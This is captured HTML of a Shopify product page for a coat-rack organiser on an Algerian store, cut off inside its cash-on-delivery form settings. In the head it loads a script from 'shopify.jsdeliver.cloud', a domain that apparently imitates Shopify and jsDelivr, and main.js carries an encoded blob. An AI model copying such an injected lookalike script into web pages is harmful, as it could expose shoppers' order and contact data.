

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://memartsdz.com/products/freestandin1g
body_size: 39807
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://memartsdz.com/products/freestandin1g">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    
<!-- Hotjar Tracking Code for https://www.memarts.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1739053,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
    <script src="//memartsdz.com/cdn/shop/t/2/assets/main.js?v=21054179157073394981764382581" defer="defer" data-defer="true" data-country-list-function="whitelist" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//memartsdz.com/cdn/shop/t/2/assets/secondary.js?v=176493633728047177611764382581" defer="defer" data-defer="true" data-is-rtl="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      منظم خزانة مستقل لتعليق المعاطف
 &ndash; Memarts Algeria</title>

    
      <meta name="description" content="">
    

    

<meta property="og:site_name" content="Memarts Algeria">
<meta property="og:url" content="https://memartsdz.com/products/freestandin1g">
<meta property="og:title" content="منظم خزانة مستقل لتعليق المعاطف">
<meta property="og:type" content="product">
<meta property="og:description" content="Memarts Algeria"><meta property="og:image" content="http://memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226">
  <meta property="og:image:secure_url" content="https://memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226">
  <meta property="og:image:width" content="679">
  <meta property="og:image:height" content="679"><meta property="og:price:amount" content="4,600">
  <meta property="og:price:currency" content="DZD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="منظم خزانة مستقل لتعليق المعاطف">
<meta name="twitter:description" content="Memarts Algeria">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67980656893/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://memartsdz.com/products/freestandin1g.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-TR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"2d4b2afb1bbc700f69b456bdf46b8d7d","betas":["rich-media-storefront-analytics"],"domain":"memartsdz.com","predictiveSearch":true,"shopId":67980656893,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "7ed48b-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"DZD","rate":"1.0"};
Shopify.country = "TR";
Shopify.theme = {"name":"shrine","id":156446458109,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "memartsdz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//memartsdz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//memartsdz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//memartsdz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//memartsdz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67980656893,"offset":3600,"reqid":"409cfc52-a445-4bbf-98a8-58249233b6e9-1764476236","pageurl":"memartsdz.com\/products\/freestandin1g","u":"4921034e080d","p":"product","rtyp":"product","rid":8657783030013};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//memartsdz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://memartsdz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//memartsdz.com/cdn/shop/t/2/compiled_assets/scripts.js?779"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Almarai;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//memartsdz.com/cdn/fonts/almarai/almarai_n4.887e36d5436f92d6fe56efb3df8de895959d870d.woff2") format("woff2"),
       url("//memartsdz.com/cdn/fonts/almarai/almarai_n4.0d861790e6300a8bf16c556bf5832bc65c53d2da.woff") format("woff");
}

        @font-face {
  font-family: Almarai;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//memartsdz.com/cdn/fonts/almarai/almarai_n7.5c72a2237533588ce3be1667c83d87daf76ed75c.woff2") format("woff2"),
       url("//memartsdz.com/cdn/fonts/almarai/almarai_n7.1163b15a4aa0956e948ae29fb699efc576c90354.woff") format("woff");
}

        
        

        :root {
          --font-body-family: Almarai, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Almarai;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//memartsdz.com/cdn/fonts/almarai/almarai_n7.5c72a2237533588ce3be1667c83d87daf76ed75c.woff2") format("woff2"),
       url("//memartsdz.com/cdn/fonts/almarai/almarai_n7.1163b15a4aa0956e948ae29fb699efc576c90354.woff") format("woff");
}

        :root {
          --font-heading-family: Almarai, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 247, 252, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 245, 245, 245;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f7fcff;
        --gradient-base-accent-1: linear-gradient(346deg, rgba(215, 215, 215, 1) 80%, rgba(221, 39, 57, 1) 87%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(250, 228, 233, 1), rgba(246, 191, 204, 1) 98%);

        --media-padding: px;
        --media-border-opacity: 0.15;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.15;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 15px;
        --media-shadow-visible: 1;

        --page-width: 100rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 2.0rem;
        
        --slider-arrow-size: 2.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 7px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 15px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 10px;
        --buttons-border-width: 4px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 2px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 6px;
        --pickers-small-radius: 2.4px;
        --pickers-border-width: 2px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 8px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 20px;
        --quantity-small-radius: 8.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 21px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 16px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 12px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 17px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>
    <link href="//memartsdz.com/cdn/shop/t/2/assets/custom.css?v=87321030994277872741764382581" rel="stylesheet" type="text/css" media="all" />
    <link href="//memartsdz.com/cdn/shop/t/2/assets/base.css?v=5283702335686849421764382581" rel="stylesheet" type="text/css" media="all" />
    
      <link href="//memartsdz.com/cdn/shop/t/2/assets/rtl.css?v=62834689084376065531764382581" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//memartsdz.com/cdn/fonts/almarai/almarai_n4.887e36d5436f92d6fe56efb3df8de895959d870d.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//memartsdz.com/cdn/fonts/almarai/almarai_n7.5c72a2237533588ce3be1667c83d87daf76ed75c.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//memartsdz.com/cdn/shop/t/2/assets/component-predictive-search.css?v=76514217051199997821764382581"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"Cash on Delivery is not available for orders above $1000, please use a different payment method."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart2","shakerType":"shake","style":{"bgColor":"rgba(24, 128, 56, 1)","borderColor":"rgba(255,255,255,1)","borderRadius":15,"borderWidth":2,"color":"rgba(255,255,255,1)","fontSizeFactor":1.2,"shadowOpacity":0.5},"subt":"","text":"اطلب الان و ادفع عند الاستلام"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Cash on Delivery fee","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"DZ","country":{"code":"DZ","label":{"t":{"en":"Algeria"}},"phonePrefix":"+213"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"All taxes included."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Shipping"},{"type":"total","title":"Total"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Apply"},"checkoutLineText":"Discounts","fieldLabel":"Discount code","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":false,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_text.1703788807278","isActive":true,"text":"عرض خاص:","alignment":"center","productsEnabled":false,"fontWeight":"700","fontSizeFactor":1.2,"color":"rgba(24, 128, 56, 1)","position":0,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1719583007087","isActive":true,"text":"اطلب أكثر و خلص أقل - يمكنك تقديمه كهدية","alignment":"center","productsEnabled":false,"fontWeight":"700","fontSizeFactor":0.8,"color":"rgba(0,0,0,1)","position":1,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"quantity_offer","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"order_summary","isActive":false,"position":3,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"discount_codes","isActive":false,"position":5,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":false,"text":"Enter your shipping address","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":6,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"First name","n":{"ph":"الاسم و اللقب","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Last name","n":{"ph":"Last name","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":8,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Phone number","n":{"ph":"رقم الهاتف","minL":10,"maxL":10,"reg":"","pf":""},"isActive":true,"position":9,"iconType":"phone2","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"address","required":true,"showIcon":true,"label":"Address","n":{"ph":"Address","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":10,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Address 2","n":{"ph":"Address 2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":11,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"city_country_field","position":12,"required":true,"label":"Wilaya الولاية","disableDd":false,"n":{"ph":"الولاية"},"isActive":true,"backendFields":{"label":{"t":{"en":"City field"}},"name":"city","replacesType":"city","elementType":"select","options":[{"label":"01 - Adrar أدرار","value":"01 - Adrar أدرار"},{"label":"02 - Chlef الشلف","value":"02 - Chlef الشلف"},{"label":"03 - Laghouat الأغواط","value":"03 - Laghouat الأغواط"},{"label":"04 - Oum El Bouaghi أم البواقي","value":"04 - Oum El Bouaghi أم البواقي"},{"label":"05 - Batna باتنة","value":"05 - Batna باتنة"},{"label":"06 - Béjaïa بجاية","value":"06 - Béjaïa بجاية"},{"label":"07 - Biskra بسكرة","value":"07 - Biskra بسكرة"},{"label":"08 - Béchar بشار","value":"08 - Béchar بشار"},{"label":"09 - Blida البليدة","value":"09 - Blida البليدة"},{"label":"10 - Bouïra البويرة","value":"10 - Bouïra البويرة"},{"label":"11 - Tamanrasset تمنراست","value":"11 - Tamanrasset تمنراست"},{"label":"12 - Tébessa تبسة","value":"12 - Tébessa تبسة"},{"label":"13 - Tlemcen تلمسان","value":"13 - Tlemcen تلمسان"},{"label":"14 - Tiaret تيارت","value":"14 - Tiaret تيارت"},{"label":"15 - Tizi Ouzou تيزي وزو","value":"15 - Tizi Ouzou تيزي وزو"},{"label":"16 - Algiers الجزائر","value":"16 - Algiers الجزائر"},{"label":"17 - Djelfa الجلفة","value":"17 - Djelfa الجلفة"},{"label":"18 - Jijel جيجل","value":"18 - Jijel جيجل"},{"label":"19 - Sétif سطيف","value":"19 - Sétif سطيف"},{"label":"20 - Saïda سعيدة","value":"20 - Saïda سعيدة"},{"label":"21 - Skikda سكيكدة","value":"21 - Skikda سكيكدة"},{"label":"22 - Sidi Bel Abbès سيدي بلعباس","value":"22 - Sidi Bel Abbès سيدي بلعباس"},{"label":"23 - Annaba عنابة","value":"23 - Annaba عنابة"},{"label":"24 - Guelma قالمة","value":"24 - Guelma قالمة"},{"label":"25 - Constantine قسنطينة","value":"25 - Constantine 